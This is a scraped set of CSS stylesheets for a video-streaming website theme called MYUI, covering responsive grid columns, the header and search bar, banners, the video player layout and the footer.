@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}
.col-sm-10{width:10%}
.col-sm-9{width:11.1111111%}
.col-sm-8{width:12.5%}
.col-sm-7{width:14.2857143%}
.col-sm-6{width:16.6666667%}
.col-sm-5{width:20%}
.col-sm-4{width:25%}
.col-sm-3{width:33.3333333%}
.col-sm-2{width:50%}
.col-sm-1{width:100%}
.col-sm-wide-10{width:10%}
.col-sm-wide-9{width:90%}
.col-sm-wide-8{width:80%}
.col-sm-wide-7{width:70%}
.col-sm-wide-6{width:60%}
.col-sm-wide-5{width:50%}
.col-sm-wide-4{width:40%}
.col-sm-wide-3{width:30%}
.col-sm-wide-2{width:20%}
.col-sm-wide-15{width:15%}
.col-sm-wide-95{width:95%}
.col-sm-wide-85{width:85%}
.col-sm-wide-75{width:75%}
.col-sm-wide-65{width:65%}
.col-sm-wide-55{width:55%}
.col-sm-wide-45{width:45%}
.col-sm-wide-35{width:35%}
.col-sm-wide-25{width:25%}
.img-sm-300{width:300px}
.img-sm-220{width:220px}
.img-sm-190{width:190px}
.img-sm-160{width:160px}
.img-sm-150{width:150px}
.img-sm-140{width:140px}
.img-sm-130{width:130px}
.img-sm-120{width:120px}
.img-sm-110{width:110px}
.img-sm-100{width:100px}
.img-sm-90{width:90px}
.img-sm-80{width:80px}
.img-sm-70{width:70px}
}
@media (min-width:1024px){.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}
.col-md-10{width:10%}
.col-md-9{width:11.1111111%}
.col-md-8{width:12.5%}
.col-md-7{width:14.2857143%}
.col-md-6{width:16.6666667%}
.col-md-5{width:20%}
.col-md-4{width:25%}
.col-md-3{width:33.3333333%}
.col-md-2{width:50%}
.col-md-1{width:100%}
.col-md-wide-10{width:10%}
.col-md-wide-9{width:90%}
.col-md-wide-8{width:80%}
.col-md-wide-7{width:70%}
.col-md-wide-6{width:60%}
.col-md-wide-5{width:50%}
.col-md-wide-4{width:40%}
.col-md-wide-3{width:30%}
.col-md-wide-2{width:20%}
.col-md-wide-15{width:15%}
.col-md-wide-95{width:95%}
.col-md-wide-85{width:85%}
.col-md-wide-75{width:75%}
.col-md-wide-65{width:65%}
.col-md-wide-55{width:55%}
.col-md-wide-45{width:45%}
.col-md-wide-35{width:35%}
.col-md-wide-25{width:25%}
.img-md-300{width:300px}
.img-md-220{width:220px}
.img-md-190{width:190px}
.img-md-160{width:160px}
.img-md-150{width:150px}
.img-md-140{width:140px}
.img-md-130{width:130px}
.img-md-120{width:120px}
.img-md-110{width:110px}
.img-md-100{width:100px}
.img-md-90{width:90px}
.img-md-80{width:80px}
.img-md-70{width:70px}
}
@media (min-width:1440px){.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}
.col-lg-10{width:10%}
.col-lg-9{width:11.1111111%}
.col-lg-8{width:12.5%}
.col-lg-7{width:14.2857143%}
.col-lg-6{width:16.6666667%}
.col-lg-5{width:20%}
.col-lg-4{width:25%}
.col-lg-3{width:33.3333333%}
.col-lg-2{width:50%}
.col-lg-1{width:100%}
.col-lg-wide-10{width:10%}
.col-lg-wide-9{width:90%}
.col-lg-wide-8{width:80%}
.col-lg-wide-7{width:70%}
.col-lg-wide-6{width:60%}
.col-lg-wide-5{width:50%}
.col-lg-wide-4{width:40%}
.col-lg-wide-3{width:30%}
.col-lg-wide-2{width:20%}
.col-lg-wide-15{width:15%}
.col-lg-wide-95{width:95%}
.col-lg-wide-85{width:85%}
.col-lg-wide-75{width:75%}
.col-lg-wide-65{width:65%}
.col-lg-wide-55{width:55%}
.col-lg-wide-45{width:45%}
.col-lg-wide-35{width:35%}
.col-lg-wide-25{width:25%}
.img-lg-300{width:300px}
.img-lg-220{width:220px}
.img-lg-190{width:190px}
.img-lg-160{width:160px}
.img-lg-150{width:150px}
.img-lg-140{width:140px}
.img-lg-130{width:130px}
.img-lg-120{width:120px}
.img-lg-110{width:110px}
.img-lg-100{width:100px}
.img-lg-90{width:90px}
.img-lg-80{width:80px}
.img-lg-70{width:70px}
}
@media (min-width:1600px){.visible-lg{display:block!important}
.hidden-lg{display:none!important}
.visible-inline-lg{display:inline-block!important}
.visible-text-lg{visibility:visible!important}
.hidden-text-lg{visibility:hidden!important}
.ibanner .swiper-container{width:100%;height:800px}
}
@media (max-width:1599px) and (min-width:1024px){.ibanner .swiper-container{width:100%;height:800px}
}
@media (max-width:1439px) and (min-width:1199px){.hidden-lmd{display:none!important}
}
@media (max-width:1199px) and (min-width:1023px){.visible-md{display:block!important}
.hidden-md{display:none!important}
.visible-inline-md{display:inline-block!important}
.visible-text-md{visibility:visible!important}
.hidden-text-md{visibility:hidden!important}
.ibanner .swiper-container{width:100%;height:600px}
}
@media (max-width:1023px) and (min-width:767px){.visible-sm{display:block!important}
.hidden-sm{display:none!important}
.visible-inline-sm{display:inline-block!important}
.visible-text-sm{visibility:visible!important}
.hidden-text-sm{visibility:hidden!important}
}
@media (max-width:767px){.visible-xs{display:block!important}
.hidden-xs{display:none!important}
.visible-inline-xs{display:inline-block!important}
.visible-text-xs{visibility:visible!important}
.hidden-text-xs{visibility:hidden!important}
body{font-size:12px;line-height:20px}
h1{font-size:24px}
h2{font-size:20px}
h3{font-size:18px}
h4{font-size:16px}
h5{font-size:14px}
h6{font-size:12px}
}


--- FILE ---
content_type: text/css
request_url: https://skccn.com/template/shoutu33/statics/css/shoutu-site.css?v=1.0
body_size: 10009
content:
@charset "utf-8";/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */:root{--btn-bg:linear-gradient(270deg, rgb(96, 58, 245) 0%, rgb(58, 107, 241) 100%)}
body.active{padding-top:0}
.container.min{width:80%;max-width:1400px}
.myui-panel,.myui-panel-box{padding:0}
.myui-panel.active,.myui-panel_hd{padding:20px 0 30px 0}
.myui-panel-box.active{margin:0}
.myui-panel__head .title{position:relative}
.myui-topbg{position:absolute;top:-68px;left:0;right:0;width:100%;overflow:hidden}
.sign-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(../img/bg1.png);background-size:100% 100%;background-position:50%;filter:blur(80px);z-index:-1}
.sign-bg::before{content:"";position:absolute;left:0;height:80%;width:100%;top:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(0deg,rgba(22,22,26,0),#191825 100%)}
.sign-bg::after{content:"";position:absolute;left:0;height:80%;width:100%;bottom:0;z-index:1;background:-webkit-gradient(linear,left bottom,left top,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(bottom,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#191825 100%)}
.myui-header__top{width:100%}
.top-fixed-down{margin-top:-68px}
.header-container{margin:0 30px}
.myui-header__list{float:left;height:68px;line-height:68px;margin-left:28px;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex}
.myui-header__list li{margin:0 17px;font-size:16px;font-weight:400;color:#fff;cursor:pointer;position:relative;z-index:12}
.myui-header__user .dropdown-box li a,.myui-header__user .history-list a{color:#333}
.myui-header__list .dropdown-hover:hover .fa-angle-down{-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}
.hover-drop{width:939px;height:auto;background:#fff;border-radius:12px;position:absolute;top:60px;left:-90px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:100;padding:18px 25px;-webkit-box-shadow:0 10px 16px 0 rgba(43,45,48,.3);box-shadow:0 10px 16px 0 rgba(43,45,48,.3)}
.hover-drop:before{content:" ";position:absolute;width:0;height:0;left:112px;top:-20px;border:10px solid transparent;border-bottom-color:#fff}
.hover-drop .drop-item{width:100%;height:54px;padding:7px 0}
.hover-drop .item-left{width:140px;height:44px;line-height:44px;float:left;text-align:left;font-size:16px;color:#333;font-weight:700;background:#f8fafb;border-radius:5px;margin-right:32px;padding-left:24px}
.hover-drop .item-left img{display:inline-block;width:26px;height:26px;vertical-align:middle;margin-right:5px}
.hover-drop .item-left a{text-shadow:none;height:100%;line-height:44px;display:inline-block;color:#171718;font-size:15px;font-weight:600}
.hover-drop .item-list{height:44px;line-height:44px;float:left;position:relative}
.hover-drop .item-list li{display:block;width:73px;height:44px;float:left;margin-right:6px;position:relative}
.hover-drop .item-list li a{position:relative}
.hover-drop .item-list li a{display:inline-block;width:auto;height:23px;line-height:13px;font-size:13px;color:#5f6771;text-shadow:none;text-align:left;border-radius:11px;padding:5px 9px}
.hover-drop .item-list li a:hover{color:#fff;background:-webkit-gradient(linear,left top,right top,from(#ffb83e),to(#ff7109));background:linear-gradient(90deg,#ffb83e,#ff7109)}
.vip-text-logo1{width:46px;height:20px;line-height:20px;background:-webkit-gradient(linear,left top,right top,from(#ff7d04),to(#ff4146));background:linear-gradient(90deg,#ff7d04,#ff4146);position:absolute;border-radius:10px;color:#fff;top:3px;font-size:12px;right:-24px;text-align:center;cursor:pointer}
.vip-text-logo1:before{content:" ";position:absolute;width:0;height:0;left:10px;top:19px;border-color:#ff7d04 transparent transparent #ff7d04;border-style:solid;border-width:4px}
.top-fixed-down .form-control,.top-fixed-up:not(.headroom--top) .form-control{color:#fff;background:rgba(204,204,204,.88)}
.myui-header__logo,.myui-header__menu{float:left;height:68px;line-height:68px;position:relative;z-index:12}
.search-box li{position:relative;z-index:12}
.myui-header__search{float:left;margin-top:12px;height:38px;line-height:30px;border-radius:8px}
.myui-header__search li{float:left}
.myui-header__search li.search-item{width:100%;height:38px}
.myui-header__search li.search-item .form-control:focus{border-color:none;-webkit-box-shadow:none}
.myui-header__search li.search-item .hot{display:inline-block;position:absolute;top:-1px;right:110px;line-height:38px;color:#f90}
.myui-header__search li.search-item .submit{display:inline-block;position:absolute;top:-1px;right:16px;font-size:13px;height:44px;text-align:center;line-height:44px;border:0;background:0 0}
.myui-header__search li.search-item .submit i{margin-right:5px}
.myui-header__search li.search-item .dropdown-box{left:0;top:42px;background:#fff;border-radius:12px;position:absolute;width:450px;height:auto;-webkit-box-shadow:1px 7px 10px 0 rgba(94,94,94,.5);box-shadow:1px 7px 10px 0 rgba(94,94,94,.5);z-index:102;padding:20px}
.myui-header__search li.search-item.search-item:hover .search-dropdown-hot{display:block}
.myui-header__search li.search-select{position:relative;margin-top:8px;padding:0 10px 0 15px;border-right:1px solid rgba(0,0,0,.1);cursor:pointer}
.myui-header__search li.search-select .dropdown-box{margin-left:-40px;z-index:101}
.myui-header__search li.search-select .dropdown-box .item{width:80px;padding:10px;text-align:center}
.myui-header__search li.search-select .dropdown-box .item p{margin:0;padding:5px 0}
.myui-header__user{float:right}
.myui-header__user>li{float:right;position:relative;padding:18px 0 18px;margin-left:25px;z-index:13}
.myui-header__user>li svg{width:20px;height:20px;margin-right:10px}
.myui-header__user>li>a{height:40px;border-radius:4px;font-size:15px;line-height:20px;cursor:pointer;display:flex;align-items:center}
.myui-header__user>li .dropdown-box{right:0;margin-top:5px;margin-right:-40px;padding-top:10px;background-color:#fff;border-radius:14px}
.myui-header__user>li .dropdown-box .item{width:260px;padding:20px}
.myui-header__user>li.menu .dropdown-box{right:0;margin-left:0;margin-right:-15px;padding-top:10px}
.myui-header__user>li.menu .dropdown-box .item{width:120px;padding:10px 20px}
.myui-header__user>li.menu .dropdown-box .item li{padding:5px 0;text-align:center}
.myui-header__top.top .top-hide{display:block}
.myui-header__top .top-hide{display:none}
.myui-header__top.color .myui-header__user>li>a .fa,.myui-header__top.colotopr .myui-header__user>li>a,.myui-header__top.top .myui-header__menu li.search-ul,.myui-header__top.top .myui-header__menu li.search-ul .fa,.myui-header__top.top .myui-header__menu li.search-ul>a{color:#fff}
.myui-header__top.top .myui-header__search{position:relative;background-color:rgba(255,255,255,.2);border:0;z-index:12}
.myui-header__top.top .myui-header__search li.search-select{border-right:1px solid rgba(255,255,255,.2)}
.myui-header__top.top .myui-header__search li.search-select,.myui-header__top.top .myui-header__search li.search-select .fa{color:#fff}
.myui-header__top.top .myui-header__search li.search-item .form-control::-webkit-input-placeholder{color:#ccc}
.myui-header__top .menu .login{color:#fff;padding:9px 36px;border-radius:8px;background:var(--btn-bg)}
.search-hot p{margin-bottom:0}
.ibanner{position:relative;z-index:3}
.ibanner-search{display:-webkit-box;display:-ms-flexbox;display:flex;width:800px;height:52px;line-height:30px;background:#fff;border:1px solid #fff;-webkit-box-shadow:0 15px 40px 0 rgba(57,60,67,.16);box-shadow:0 15px 40px 0 rgba(57,60,67,.16);border-radius:25px;position:absolute;top:108px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:4;padding-left:23px;color:#2d2d2d;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}
.ibanner-search-input{width:589px;height:48px;outline:0;margin-left:12px;color:#2d2d2d;font-size:16px}
.ibanner-search-btn{width:150px;height:46px;line-height:46px;background:-webkit-gradient(linear,left top,right top,from(#ffb83e),to(#ff7109));background:linear-gradient(90deg,#ffb83e,#ff7109);border-radius:23px;margin:2px 1px 0 21px;color:#fff;font-size:20px;text-align:center;cursor:pointer;-webkit-transition:.3s;transition:.3s}
.search-hot-big{margin-top:60px;margin-left:-20px;padding-left:10px;background-color:#fff;width:100%;border-radius:14px}
.search-hot-big p{margin-bottom:0}
.autocomplete-suggestions{border-radius:14px}
.ibanner-search-btn .icon-sousuo{font-size:19px}
.icon-sousuo-text{font-size:19px;letter-spacing:3px;margin-left:2px}
.ibanner .swiper-container .swiper-slide-item{width:100%;height:100%;background-position:top center;background-repeat:no-repeat;background-size:cover}
.swiper-slide-active .swiper-slide-item{-webkit-box-shadow:0 16px 36px 4px rgba(45,45,45,.34);box-shadow:0 16px 36px 4px rgba(45,45,45,.34)}
.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev{width:50px;height:50px;background:0 0;-webkit-box-shadow:0 8px 15px 0 rgba(57,60,67,.1);box-shadow:0 8px 15px 0 rgba(57,60,67,.1);border-radius:25px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;outline:0}
.ibanner .swiper-container .swiper-button-prev{left:100px;padding-right:2px}
.ibanner .swiper-container .swiper-button-next{right:105px;padding-left:2px;outline:0}
.swiper-button-next:after,.swiper-button-prev:after{color:#fff;font-size:30px!important;font-weight:700}
.ibanner .swiper-container-horizontal>.swiper-pagination-bullets{bottom:143px;position:absolute}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:10px;height:10px;margin:0 6px;background:hsla(0,0%,100%,.5);-webkit-transition:all .3s ease;transition:all .3s ease;outline:0}
.ibanner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet:hover{background:#fff}
.ibanner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active{width:30px;border-radius:5px}
.sort{position:relative;z-index:3;padding:15px!important;-webkit-box-shadow:0 40px 75px 0 rgba(57,60,67,.08);box-shadow:0 40px 75px 0 rgba(57,60,67,.08);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}
.ibanner::after{content:"";position:absolute;left:0;height:20%;width:100%;bottom:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#191825 100%)}
#new{position:relative;width:100%;height:auto}
.more-btn{font-size:16px;padding:10px 20px}
.myui-vodlist__tips{margin-top:15px}
.myui-vodlist__tips a{font-size:14px;color:#fff;opacity:.7}
.myui-vodlist a{color:#999}
.week .myui-vodlist__box{border:none}
#list{position:relative;width:100%;height:auto;padding-bottom:120px}
.week{position:relative;padding:70px;margin-top:40px;width:100%;max-height:480px;background-image:url(../img/week.png);background-position:center center;background-size:100% auto;border-radius:8px}
.week::before{content:"";position:absolute;left:0;height:100%;width:100%;top:0;background:-webkit-gradient(linear,left left,left right,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(left,rgba(22,22,26,0),#111319 100%);background:linear-gradient(270deg,rgba(22,22,26,0),#191825 100%);border-radius:8px}
.week h3.title{width:100%;margin-bottom:20px}
.week .text{width:100%;color:rgba(255,255,255,.7)}
.slid-e-bottom{position:relative;bottom:450px;color:#fff}
.box-width{position:absolute;z-index:999}
.slid-e-bottom .slide-info{position:relative;z-index:12}
.slide-info-title{position:relative;z-index:99;font-size:64px;line-height:85px;text-transform:uppercase;font-weight:500;width:100%;margin-bottom:20px}
.slide-info .fa{color:#f90}
.slide-info a{font-size:16px;color:rgba(255,255,255,.8)}
.slide-info.desc{position:relative;z-index:99;font-size:14px;line-height:20px;margin-top:20px;max-width:560px}
.slide-info-play{position:relative;z-index:99;padding:15px 35px;border-radius:8px;color:#fff;background-color:#7d12ff;margin-right:15px}
.slide-info-desc{position:relative;z-index:99;border:1px solid #fff;padding:15px 35px;border-radius:8px;color:#fff}
.slid-btn-box{margin-top:40px}
.slid-btn-box a{display:inline;position:relative;padding:15px 35px;font-size:18px;margin-right:20px;z-index:99}
.top-up120{position:relative;top:-120px}
.bottom-up120{position:relative;bottom:-120px}
.small-banner .small-banner-1{padding:20px 10px 20px 10px}
.img-box{overflow:hidden;display:block;position:relative;width:100%;height:0}
.img-box img{-o-object-fit:cover;object-fit:cover;transition:transform .2s;position:absolute;left:0;top:0;width:100%;height:100%;font-size:0;z-index:1;background-color:rgba(255,255,255,.05)}
.img-box[data-ratio="55"]{padding-top:55%}
.clearfix{clear:both}
.clearfix{zoom:1}
.recommend-box-small{float:left;padding:10px 0 14px 20px}
.recommend-box-small .pic-text{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-item-align:end;overflow:hidden;padding:0 20px;line-height:30px;color:#fff;background-color:rgba(67,67,67,.4);-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);border-bottom-left-radius:14px;border-bottom-right-radius:14px}
.myui-vodlist li{padding:6px}
.myui-vodlist .myui-vodlist__box{background-color:#fff;overflow:hidden}
.myui-vodlist__tips{padding:15px;background:rgba(125,18,255,.2);border-radius:6px}
.myui-content__thumb{float:left}
.myui-content__thumb .myui-vodlist__thumb{width:210px}
.myui-content__thumb.active .myui-vodlist__thumb{width:150px}
.myui-content__detail,.myui-content__operate{float:left;width:calc(100% - 210px);padding-left:40px}
.myui-content__detail.active{width:calc(100% - 150px)}
.myui-content__detail .title{margin:10px 0 10px;color:#fff;font-size:35px;line-height:55px;font-weight:600}
.myui-content__detail .title .score{display:inline-block;margin-left:10px;font-family:Georgia,"Times New Roman",Times,serif}
.myui-content__detail .data{margin-bottom:10px;line-height:20px;word-wrap:break-word;white-space:normal;word-break:break-all}
.dot{display:inline-block;border-radius:50%;height:2px;width:2px;background-color:rgba(255,255,255,.5);margin:auto 3px 5px;line-height:20px;margin-bottom:3px}
.myui-content__detail .data,.myui-content__detail .data a{color:rgba(255,255,255,.5)}
.myui-content__detail .score{margin-bottom:20px}
.myui-content__detail .score .rating{display:inline-block;position:relative;top:5px}
.myui-content__detail .score .rating li{cursor:pointer;display:inline-block;margin-right:5px}
.myui-content__detail .score .rating li .fa{font-size:24px}
.myui-content__detail .score .branch{display:inline-block;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;line-height:24px}
.myui-content__operate{float:left;margin-top:20px}
.myui-content__operate li{float:left;margin-right:10px}
.myui-content__operate li .btn{margin-left:10px;margin-bottom:10px;padding:10px 30px;border-radius:50px;font-size:14px;font-weight:600}
.myui-content__operate li .btn:first-child{margin-left:0}
.myui-content__tag a{display:inline-block;line-height:20px;padding:2px 10px;margin-left:5px;border:1px solid rgba(0,0,0,.1);font-size:12px;border-radius:15px}
.detail-desc{margin-top:30px;margin-bottom:20px}
.classify-banner{margin:0 auto;width:100%;height:90px}
.classify-banner .banner-mask{z-index:1;background-color:rgba(46,46,48,.5)}
.classify-banner .classify-tit{z-index:2;line-height:86px;font-size:38px;letter-spacing:5px;text-align:center;color:#fff}
.crumbs-labels{font-size:14px;width:100%;margin-top:10px;margin-bottom:5px;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:40px;line-height:40px;padding-right:60px}
.crumbs-labels span{display:inline-block;height:16px;line-height:16px}
.crumbs-labels .arrow-wrap{margin:0 3px}
.crumbs-labels .arrow-wrap,.crumbs-labels span{display:inline-block;height:16px;line-height:16px}
.crumbs-labels .search-wrap.search-wrap--old{width:650px;height:46px;margin-left:10px;background:#eceef5;border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:23px}
.crumbs-labels .search-wrap.search-wrap--old>input{padding-right:130px}
.crumbs-labels .search-wrap>input{padding-left:18px}
.crumbs-labels .search-wrap>input{padding:0 96px 0 32px;font-size:16px;font-weight:400;color:#666;border-radius:25px}
.crumbs-labels .search-wrap.search-wrap--old .search-btn-wrap{width:120px;height:100%;line-height:46px;color:#fff;padding-right:0;padding-left:28px;text-align:left;font-size:20px;background:#e5e5e5 -webkit-gradient(linear,left top,right top,from(#ffc046),to(#ff7d04))}
.search-wrap{position:relative;display:inline-block;vertical-align:top;overflow:hidden;width:210px;height:100%;-webkit-border-radius:13px;border-radius:13px}
.search-wrap>input{width:100%;height:100%;padding:0 46px 0 22px;line-height:26px;font-size:14px;color:#999;background-color:#f5f5f5;-webkit-border-radius:13px;border-radius:13px}
.search-wrap .search-btn-wrap{position:absolute;top:0;right:0;width:54px;height:26px;line-height:24px;text-align:center;text-indent:7px;-webkit-border-bottom-right-radius:15px;border-bottom-right-radius:15px;-webkit-border-top-right-radius:15px;border-top-right-radius:15px;cursor:pointer}
.slideDown-btn.more{position:absolute;right:30px}
.myui-screen__list .btn-warm{border-radius:4px;background:#7d12ff}
.myui-topbg .mask{display:block;position:static;z-index:2;width:100%;top:0;bottom:0;background:rgba(0,0,0,.8)}
.myui-topbg .blurimg-normal{width:150%;margin-left:-10%;vertical-align:middle;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);-webkit-filter:blur(30px);filter:blur(30px)}
.myui-content__detail .text-warm{font-weight:700}
.tab-content{padding:32px 0 10px 0;border-top:1px solid #ccc}
.detail-box{display:-webkit-box}
.detail-box .play-left{border-radius:20px 0 0 0;padding:25px 30px 30px 30px}
.detail-box .play-right{background-color:#f7f9fa;border-radius:0 20px 0 0;padding:30px}
.detail-box .play-left .left-header{padding-bottom:30px;margin-left:-8px}
.left-header .logo{height:40px}
.left-header .logo img{height:100%;margin-right:60px}
.detail-box .play-left .left-header .myui-header__search{margin-top:0;width:60%}
.detail-box .play-right .right-header .myui-header__user{margin-left:0}
.detail-box .play-right .right-header .myui-header__user>li{padding:0}
.play-foot{background-color:#fff;border-radius:0 0 20px 20px}
.myui-panel.myui-player__item{position:relative;margin-bottom:0}
.myui-player__item .fixed{position:fixed;z-index:998;right:0;bottom:0;padding:10px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.1)}
.myui-player__item .is-btn{position:absolute;z-index:99;top:50%;right:-12px;margin-top:-30px;display:block;width:12px;text-align:center;height:60px;line-height:60px;font-size:10px;border-radius:0 4px 4px 0;background-color:#404040;color:#999}
.myui-player__item .player-fixed-off{display:none;position:absolute;top:-10px;left:-10px;width:20px;height:20px;text-align:center;line-height:20px;background-color:#fff;border-radius:50%;color:#333;box-shadow:0 2px 5px rgba(0,0,0,.1)}
.myui-player__item .player-title{margin-top:25px}
.myui-player__item h5{color:#0c0d0f;font-size:21px;font-weight:500}
.myui-player__item .tips{position:relative;height:40px;line-height:50px;overflow:hidden;padding:0 20px;color:#fff}
.myui-player__operate{padding:20px 10px;margin-bottom:40px;display:-webkit-box;display:-webkit-flex;display:flex}
.myui-player__operate li{display:block;text-align:center;font-size:16px;-webkit-box-flex:1;-webkit-flex:1;flex:1}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
.myui-player__data{padding:20px 0}
#player-sidebar::-webkit-scrollbar{width:4px;background-color:#1c1b1e}
#player-sidebar::-webkit-scrollbar-thumb{background-color:#434145}
.myui-player__notice{position:absolute;top:50%;left:0;width:100%;margin-top:-65px}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{color:#fff}
.myui-player-links{position:relative;top:15px;right:10px}
.myui-player-links .btn{position:absolute;top:0;right:-5px;border-radius:0 5px 5px 0}
.topline{margin-right:20px;border-bottom:1px solid #666}
.myui-player__left .myui-panel{padding:0 10px}
.myui-player__left .myui-panel-box{padding:10px}
.myui-player__left .myui-panel-box h5{float:left;font-size:18px;line-height:28px;font-weight:600;color:#2d2d2d;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.myui-player__left .myui-panel-box h5 i{font-style:normal;font-size:14px;color:#fff;padding:3px 10px;margin-right:10px;border-radius:50px;background:-webkit-gradient(linear,left top,right top,from(#ffc046),to(#ff7d04));background:linear-gradient(90deg,#ffc046,#ff7d04)}
.myui-player__left .player-title .tips{float:left;margin-bottom:10px}
.myui-player__left .player-title .tips ul li{text-align:right;color:#333}
.myui-player__left .icon{font-size:14px}
@media (min-width:767px){.m-mt{margin-top:40px}
.myui-player__right .myui-panel{padding:0 0 0 20px}
}
.myui-player__right .myui-content__thumb .myui-vodlist__thumb{text-align:center}
.myui-player__right .col-pd{padding:20px}
.myui-player__right .score .rating{display:inline-block;position:relative}
.myui-player__right .score .branch,.myui-player__right .score .rating li .fa{color:#f90;font-size:18px}
.myui-player__right .score .rating li{cursor:pointer;display:inline-block;margin-right:5px}
.myui-player__right p{line-height:30px}
.myui-player__right p.data{margin-bottom:0}
.myui-player__right .bdshare{margin-top:8px}
.myui-player__right .my_comment_submit{padding:8px 20px}
.myui-newslist li{padding:30px 0}
.myui-newslist li .title{margin:0;font-size:22px;line-height:30px;font-weight:600}
.myui-newslist li .desc{text-indent:2em;margin:0;padding:20px 0;line-height:25px}
.myui-newslist__text li .title{margin:0;font-size:15px}
.myui-art__nav li{padding:6px 0}
.myui-art__nav li.active a{font-weight:700;color:#f90}
.detail-foot{background-color:#fff;border-radius:0 0 20px 20px}
.myui-foot{padding:20px 0}
.myui-foot p{line-height:25px}
.menu .avatar{display:block;height:35px;width:35px;background-color:#fff;border-radius:50px}
.menu .avatar img{width:100%;height:100%;border-radius:50px}
.myui-header__user>li img{display:inline-block;width:17px;height:17px;margin-bottom:2px}
.search .form-control{height:44px;border-radius:6px;padding:0 16px;color:#000;background:rgba(255,255,255,.4);border:1px solid #0c0d0f}
.myui-msg__forma h3{font-size:16px;font-weight:500;color:#0d0c0c;text-align:center}
.myui-msg__forma .qrcode-box{padding:5px;border-radius:10px;background-color:#fff}
.myui-msg__forma .form-control{height:28px;border:1px solid #000;border-radius:6px;background:#fff;color:#000}
.myui-foot .ulink{padding-top:20px;padding-bottom:20px;border-top:1px solid rgba(12,13,15,.12);border-bottom:1px solid rgba(12,13,15,.12)}
.myui-foot .ulink .title{font-size:20px;font-weight:500}
.m-myui-foot{position:fixed;bottom:0;z-index:9999;background-color:#fff;width:100%;display:none}
.m-myui-foot ul li{float:left;padding:20px;width:25%}
.m-myui-foot ul li a{font-size:14px}
.m-myui-foot ul li a span{display:block;width:100%}
.m-myui-foot ul li .mb-img{display:block;width:100%;height:100%;text-align:center}
.m-myui-foot ul li .mb-img img{width:30%;height:30%}
.myui-extra li .i-img img{width:60%;height:60%}
.play-btn-box a{font-size:15px}
.other{margin-top:30px}
.other .other-data{display:inline-block;padding:0 25px;color:#fff}
.other .other-data:first-child{padding-left:0}
.other .split-line{margin-bottom:20px}
.other .other-data span{display:block}
.other .other-data .top{font-size:24px;margin-bottom:15px;text-align:center}
.other .other-data .bottom{font-size:14px;text-align:center}
.search-data{padding-bottom:20px}
